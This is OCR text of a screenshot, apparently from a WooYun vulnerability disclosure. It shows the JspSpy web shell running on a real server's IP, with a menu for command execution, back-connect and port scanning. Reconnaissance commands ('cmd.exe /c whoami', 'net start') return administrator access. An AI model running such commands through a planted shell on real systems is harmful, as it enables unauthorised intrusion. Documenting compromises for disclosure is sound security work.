 JspSpy Private Codz By
218.245.6.116/cK/foot.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
218.245.6.116 (218.245.6.116) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remo
Execute Program »
Parameter
cmd.exe /c net start > D:/Oracle/user_projects/domains/domain_jiagongwang/servers/AdminServer/tmp/_WL_user/c Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
win-53echm2h8d5\administrator
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org